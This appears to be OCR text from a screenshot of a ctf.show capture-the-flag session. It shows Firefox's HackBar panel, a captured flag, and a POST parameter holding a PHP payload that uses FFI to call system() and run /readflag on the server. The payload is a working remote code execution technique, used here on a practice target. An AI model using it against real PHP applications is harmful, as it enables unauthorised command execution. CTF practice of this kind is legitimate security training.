 8108962c-1aac-4c99-955e-90f0c
8108962c-1aac-4c99-955e-90f0cd92cd5a.chall.ctf.show:8080/flag.txt
IA
5
火狐官方站点 新手上路 常用网址 京东商城 京东商城 其他书签 移动设备上的书签
ctfshow{54ad326b-81cc-4218-b657-e4f02d2b2228}
ctfshow flag getter
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://8108962c-1aac-4c99-955e-90f0cd92cd5a.chall.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
c=?><?php $ffi = FFI::cdef("int system(const char *command);");$ffi->system("/readflag >flag.txt");exit();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate